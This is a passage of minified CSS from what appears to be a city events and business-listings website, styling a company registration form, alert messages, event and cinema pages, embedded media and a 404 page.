(max-width:767px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}}#company-add .form-company-reg .company-add__phone-item:last-child{margin-right:0}#company-add .form-company-reg .company-add__phone{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__phone:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .remove-phone{position:absolute;width:24px;height:24px;top:10px;right:36px;cursor:pointer}#company-add .form-company-reg .remove-phone .icon__close{width:24px;height:24px;fill:#e26363}#company-add .form-company-reg .remove-phone .icon__close:hover{fill:#23cea5}#company-add .form-company-reg .btn__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .btn__add-phone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:224px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;background-color:#eff1f3;border-radius:23px;cursor:pointer;outline:0;margin-bottom:30px}#company-add .form-company-reg .btn__add-phone_disable{opacity:.55;cursor:auto;pointer-events:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__add-phone{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__add-phone{width:100%}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .btn__add-phone{width:100%}}#company-add .form-company-reg .btn__add-phone:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}#company-add .form-company-reg .btn__remove-photo{width:42px;height:42px;border-radius:21px;background-color:rgba(226,99,99,.8);cursor:pointer;outline:0;margin-left:37px}#company-add .form-company-reg .btn__remove-photo .icon__close{width:24px;height:24px;fill:#fff}#company-add .form-company-reg .company-add__email{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__email:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__site{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__site:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__skype{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__skype:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{width:100%;max-width:200px;margin-right:15px;font-size:16px;line-height:22px;margin-bottom:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap .company-add__subtitle{max-width:100%;margin-bottom:20px;margin-right:0;text-align:left}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__wrap .company-add__subtitle{margin-bottom:20px}}#company-add .form-company-reg .company-add__wrap .input__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap .input__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#company-add .form-company-reg .company-add__logo-container{position:relative;width:173px;height:36px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__logo-container{width:100%;margin-bottom:10px;margin-right:0}}#company-add .form-company-reg .company-add__input-logo{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden;outline:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-logo{width:100%}}#company-add .form-company-reg .company-add__input-logo:focus{outline:0}#company-add .form-company-reg .company-add__input-logo-trigger{display:block;width:173px;height:36px;padding:7px 35px;background-color:#eff1f3;border-radius:23px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;outline:0;cursor:pointer}#company-add .form-company-reg .company-add__input-logo-trigger:focus{outline:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-logo-trigger{width:100%;text-align:center}}#company-add .form-company-reg .company-add__input-logo-trigger:hover{background-color:#d0d9e4}#company-add .form-company-reg .logo-file-name{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .logo-file-name{margin-right:auto}}#company-add .form-company-reg .company-add__msg{position:relative;width:100%;height:112px;resize:none;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__msg{width:100%;height:420px}}#company-add .form-company-reg .company-add__msg:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg #countNum_msg{position:absolute;bottom:45px;right:35px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:12px;line-height:16px;color:#758291}#company-add .form-company-reg #countNum_msg span{font-weight:400;font-size:12px;line-height:16px;color:#758291}#company-add .form-company-reg .company-add__photo-item{border-radius:6px;position:relative}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{display:block;width:100%;max-width:190px;height:139px;background-color:#d0d9e4;overflow:hidden;border-radius:6px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active{background-image:url(/img/loading-img-company.png);background-repeat:no-repeat;background-position:center center}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active .company-add__photo-item_remove{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:10px;right:10px;width:42px;height:42px;border-radius:21px;background-color:rgba(255,255,255,.8);cursor:pointer}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover{background-color:#e26363}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus .icon__close,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover .icon__close{fill:#fff}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove .icon__close{fill:#e26363;width:24px;height:24px}#company-add .form-company-reg .upload__photo{margin-bottom:30px}#company-add .form-company-reg .company-add__photo-container{position:relative;width:100%;max-width:190px;height:139px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-container{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-container{max-width:767px;height:190px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-container{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-container{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-container{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo{position:absolute;top:0;left:0;width:100%;max-width:190px;height:139px;opacity:0;padding:14px 0;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__input-photo{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__input-photo{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__input-photo{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;height:139px;padding:7px 35px;background-color:#eff1f3;border-radius:6px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#2f3d57;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__input-photo-trigger{padding-right:20px;padding-left:20px;max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;opacity:.9;border-radius:23px;border:1px solid #a0aaba;margin-bottom:10px}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus .icon__close{width:24px;height:24px;fill:#15be9c;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus{background-color:#23cea5;border:none}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus .icon__close,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus .icon__close{fill:#fff}#company-add .form-company-reg .custom-checkbox{position:absolute;z-index:-1;opacity:0}#company-add .form-company-reg .custom-checkbox+label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#company-add .form-company-reg .custom-checkbox+label::before{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;width:36px;height:36px;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;border:2px solid #d0d9e4;border-radius:10px;margin-right:12px;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}#company-add .form-company-reg .custom-checkbox:checked+label::before{border-color:#d0d9e4;background-color:#fff;background-image:url(/img/icons/icon-check.svg);background-size:24px 24px}#company-add .form-company-reg .company-add__accept-rule{margin-bottom:30px}#company-add .form-company-reg .company-add__accept-rule-text{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-top:8px}#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline-block;margin-left:4px;color:#fe5f55;text-decoration:underline}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline}}#company-add .form-company-reg .capcha{width:300px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .capcha{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .capcha{width:300px}}#company-add .form-company-reg .btn__register{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:195px;height:46px;font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;color:#fff;background-color:#23cea5;border-radius:23px;cursor:pointer;outline:0;margin-bottom:35px}#company-add .form-company-reg .btn__register.active{font-size:0}#company-add .form-company-reg .btn__register.active:hover{background-color:#23cea5}#company-add .form-company-reg .btn__register.active .btn__register_loading{display:block;fill:#fff}#company-add .form-company-reg .btn__register_loading{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__register{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__register{width:100%}}#company-add .form-company-reg .btn__register:focus,#company-add .form-company-reg .btn__register:hover{background-color:#fe5f55}.alert-message{width:100%;min-height:92px;border-radius:10px;border-radius:10px;padding:20px;margin-bottom:30px}.alert-message_success{background-color:#15be9c}.alert-message_danger{background-color:#fe5f55}.alert-message__title{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;margin-bottom:5px}.alert-message__text{font-weight:400;font-size:18px;line-height:25px;color:#fff}#alert-success{display:none}#alert-danger{display:none}#events{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#events{padding-top:5px;padding-bottom:35px}}#events .events__header{margin-top:15px;margin-bottom:5px}#events .events__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}#events .event__card{margin-top:15px;margin-bottom:15px}#events .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){#events .event__card-img{max-width:100%;height:auto}}#events .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}@media (min-width:768px) and (max-width:991px){#events .event__card-title{font-size:18px;line-height:22px}}#events .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#event-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#event-single{padding-top:5px;padding-bottom:35px}}#event-single .event-main__title{margin-top:15px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#event-single .event-main__title{margin-bottom:20px}}#event-single .event-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#event-single .event-main__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#event-single .event-main__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#event-single .event-main__title h1{font-size:28px;line-height:36px}}#event-single .event__content .poster__container{width:100%;max-width:300px;height:442px;background-color:#d0d9e4;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#event-single .event__content .poster__container{height:auto}}@media (min-width:992px) and (max-width:1199px){#event-single .event__content .poster__container{height:auto}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .poster__container{height:auto}}#event-single .event__content .poster__container .poster{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#event-single .event__content .event__fullinfo{list-style:none}#event-single .event__content .event__fullinfo .event__fullinfo-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:992px) and (max-width:1199px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:105px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-right:34px}@media (min-width:768px) and (max-width:991px){#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:200px}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:125px}}#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:490px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:100%}}#event-single .event__content .event__desc{margin-top:40px;margin-bottom:40px}#event-single .event__content .event__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#event-single .event__content .event__desc-text{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:25px;color:#2f3d57}#event-single .event__trailer{width:100%;height:auto;overflow:hidden;position:relative;padding-bottom:56.25%;height:0}#event-single .event__trailer iframe{position:absolute;width:100%;height:100%;left:0;top:0}#event-single .btn__back-events{display:block;width:300px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:37px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){#event-single .btn__back-events{width:100%}}#event-single .btn__back-events .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#event-single .btn__back-events:focus,#event-single .btn__back-events:hover{background-color:#23cea5;border:none;color:#fff}#event-single .btn__back-events:focus .icon__arrow,#event-single .btn__back-events:hover .icon__arrow{fill:#fff}#event-single .sidebar .cinema-info{background-color:#eff1f3;border-radius:15px;padding:20px;margin-bottom:15px}#event-single .sidebar .cinema-info__item{margin-bottom:20px}#event-single .sidebar .cinema-info-name{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:27px;color:#657395;margin-bottom:20px}#event-single .sidebar .cinema-info__address{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#event-single .sidebar .cinema-info__subtitle_big{font-size:22px;line-height:27px}#event-single .sidebar .cinema-info__phone{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__date{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__time{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__price{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#15be9c;margin-left:10px}#event-single .section-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#event-single .event__card{margin-top:15px;margin-bottom:15px}#event-single .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .event__card-img{height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .event__card-img{height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .event__card-img{max-width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){#event-single .event__card-img{max-width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__card-img{max-width:100%;height:auto}}#event-single .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#event-single .event__card-category{height:22px;margin-right:20px}#event-single .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-link{height:auto}}#event-single .media__also-link-prefix{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#2f3d57;margin-right:4px}#event-single .media__also-link-title{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#fe5f55;text-decoration:underline}#event-single blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#event-single blockquote p{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:25px;margin-top:0;margin-bottom:20px}#event-single blockquote a{display:block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#657395}#event-single blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#event-single iframe{display:block;width:100%;max-width:100%}#event-single .media__also-read{float:left;width:300px;height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}#event-single .media__also-read .media__also-read-prefix{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#2f3d57;margin-bottom:20px}#event-single .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-read .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-read .card-item__img{width:100%;height:auto}}#event-single .media__also-read .card-item__head{margin-bottom:5px}#event-single .media__also-read .card-item__published{font-size:14px;line-height:19px}#event-single .media__also-read .view__number{font-size:14px;line-height:19px}#event-single .media__also-read .card-item__title{font-size:16px;line-height:20px}#event-single .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#event-single .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#event-single .media__photo_big{margin-top:10px;margin-bottom:30px}#event-single .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}#event-single .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}#event-single .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}#event-single .media__photo_medium .media__photo-text{text-align:left}#event-single .media__photo_small{float:right;margin:0 0 30px 30px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}}#event-single .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_small .media__photo-img{width:100%;height:auto}}#event-single .media__photo_small .media__photo-text{text-align:right}#page-404{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-404{padding-top:5px;padding-bottom:35px}}#page-404 .page-error{padding-top:25px;padding-bottom:35px}#page-404 .page-error__desc{width:100%;max-width:630px;min-height:216px}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:576px) and (max-width:767px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:768px) and (max-width:991px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:992px) and (max-width:1199px){#page-404 .page-error__desc{max-width:100%}}#page-404 .page-error__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;color:#2f3d57;margin-bottom:15px}#page-404 .page-error__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:30px}#page-404 